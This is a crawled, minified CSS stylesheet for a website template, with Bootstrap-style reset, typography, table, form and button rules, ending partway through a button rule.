content_type: text/css
request_url: https://www.teenboysmilk.com/templates/teenboysmilk/css/style.min.css?v=3.0
body_size: 26642
content:
@charset "UTF-8";@import https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap;
.caret,.icon,img{vertical-align:middle}hr,img{border:0}body,figure{margin:0}.img-thumbnail,.table,label{max-width:100%}ul li,ul.guest-options-list li{list-style-image:none;list-style-type:none}div.dropdown-menu,ul li,ul.aff-item-list li,ul.dropdown-menu,ul.guest-options-list li,ul.inline-list li,ul.main-nav-list li,ul.rating-list li,ul.simple-list li,ul.tabs-list li{list-style-type:none}.owl-carousel,.owl-carousel .owl-item,html{-webkit-tap-highlight-color:transparent}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:.0625rem solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret,.dropup>button[type=submit]>.caret,.dropup>input[type=submit]>.caret,button[type=submit]>.caret,input[type=submit]>.caret{border-top-color:#000!important}.label{border:.0625rem solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:.0625rem solid #ddd!important}}*,:after,:before{box-sizing:border-box}body{line-height:1.429}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus,a:hover{text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-.125rem}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.375rem}.img-thumbnail{padding:.25rem;line-height:1.429;background-color:#fff;border:.0625rem solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;height:auto}.img-circle{border-radius:50%}hr{margin-top:1.375rem;margin-bottom:1.375rem;border-top:.0625rem solid #eee}.sr-only{position:absolute;width:.0625rem;height:.0625rem;margin:-.0625rem;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}p{margin:0 0 .6875rem}.lead{margin-bottom:1.375rem;font-size:1.125rem;font-weight:300;line-height:1.4}dt,label{font-weight:700}@media (min-width:768px){.lead{font-size:1.5rem}}.small,small{font-size:87%}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:.625rem;margin:2.75rem 0 1.375rem;border-bottom:.0625rem solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}ol,ul{margin-bottom:.6875rem}.list-inline{margin-left:-.3125rem}.list-inline>li{display:inline-block;padding-left:.3125rem;padding-right:.3125rem}dl{margin-bottom:1.375rem}dd,dt{line-height:1.429}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:10rem;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:11.25rem}.container,.wrapper{width:45.75rem}}.clearfix:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.wrapper:after{clear:both}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:.0625rem dotted #777}.initialism{font-size:90%}blockquote{padding:.6875rem 1.375rem;margin:0 0 1.375rem;font-size:1.25rem;border-left:.3125rem solid #eee}.table,address{margin-bottom:1.375rem}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.429;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:.9375rem;padding-left:0;border-right:.3125rem solid #eee;border-left:0;text-align:right}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{font-style:normal;line-height:1.429}.container,.wrapper{margin-right:auto;margin-left:auto;padding-left:.375rem;padding-right:.375rem}.container:after,.container:before,.wrapper:after,.wrapper:before{content:" ";display:table}@media (min-width:1040px){.container,.wrapper{width:63rem}}@media (min-width:1470px){.container,.wrapper{width:75.75rem}}table{background-color:transparent}caption{padding-top:.5rem;padding-bottom:.5rem;color:#777}.table{width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:1.03125rem;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:.0625rem solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.collapsing,.modal,.modal-open{overflow:hidden}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{display:block;width:100%;margin-bottom:1.375rem;font-size:1.5rem;line-height:inherit;color:#333;border-bottom:.0625rem solid #e5e5e5}.form-control,output{font-size:1rem;line-height:1.429;color:#505050}label{display:inline-block;margin-bottom:.3125rem}.checkbox,.form-control,.radio,input[type=file],output{display:block}input[type=search]{box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:.25rem 0 0;margin-top:0.0625rem\9}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-.125rem}output{padding-top:.4375rem}.form-control{width:100%;height:2.25rem;padding:.375rem .75rem;background-color:#fff;background-image:none;border:.0625rem solid #ccc;border-radius:.25rem;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .5rem rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:2.25rem}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:2.0625rem}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:3.0625rem}}.form-group{margin-bottom:.9375rem}.checkbox,.radio{position:relative;margin-top:.625rem;margin-bottom:.625rem}.checkbox label,.radio label{min-height:1.375rem;padding-left:1.25rem;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-1.25rem;margin-top:0.25rem\9}.checkbox+.checkbox,.radio+.radio{margin-top:-.3125rem}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:.625rem}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;min-height:2.375rem}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-sm{padding:.3125rem .625rem;border-radius:.1875rem;font-size:.875rem}.input-sm{height:2.0625rem;line-height:1.5}select.input-sm{height:2.0625rem;line-height:2.0625rem}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:2.0625rem;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:.375rem;padding:.625rem 1rem;font-size:1.25rem}.form-group-sm select.form-control{height:2.0625rem;line-height:2.0625rem}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:2.0625rem;min-height:2.25rem;padding:.375rem .625rem;font-size:.875rem;line-height:1.5}.input-lg{height:3.0625rem;line-height:1.333}select.input-lg{height:3.0625rem;line-height:3.0625rem}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:3.0625rem;line-height:1.333}.form-group-lg select.form-control{height:3.0625rem;line-height:3.0625rem}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:3.0625rem;min-height:2.625rem;padding:.6875rem 1rem;font-size:1.25rem;line-height:1.333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:2.8125rem}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:2.25rem;height:2.25rem;line-height:2.25rem;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:3.0625rem;height:3.0625rem;line-height:3.0625rem}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:2.0625rem;height:2.0625rem;line-height:2.0625rem}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:1.6875rem}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:.3125rem;margin-bottom:.625rem;color:#c3c3c3}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:.4375rem}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:.4375rem}.form-horizontal .checkbox,.form-horizontal .radio{min-height:1.8125rem}.form-horizontal .form-group{margin-left:-.375rem;margin-right:-.375rem}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .has-feedback .form-control-feedback{right:.375rem}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:.895625rem;font-size:1.25rem}.form-horizontal .form-group-sm .control-label{padding-top:.375rem;font-size:.875rem}}.btn,button[type=submit],input[type=submit]{margin-bottom:0;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;white-space:nowrap;padding:.375rem .75rem;line-height:1.429;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,button.active.focus[type=submit],button.active[type=submit]:focus,button.focus[type=submit],button[type=submit]:active.focus,button[type=submit]:active:focus,button[type=submit]:focus,input.active.focus[type=submit],input.active[type=submit]:focus,input.focus[type=submit],input[type=submit]:active.focus,input[type=submit]:active:focus,input[type=submit]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-.125rem}.btn.focus,.btn:focus,.btn:hover,button.focus[type=submit],button[type=submit]:focus,button[type=submit]:hover,input.focus[type=submit],input[type=submit]:focus,input[type=submit]:hover{color:#333;text-decoration:none}.btn.active,.btn:active,button.active[type=submit],button[type=submit]:active,input.active[type=submit],input[type=submit]:active{outline:0;background-image:none;box-shadow:inset 0 .1875rem .3125rem rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],button.disabled[type=submit],button[disabled][type=submit],fieldset[disabled] .btn,fieldset[disabled] button[type=submit],fieldset[disabled] input[type=submit],input.disabled[type=submit],input[disabled][type=submit]{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info 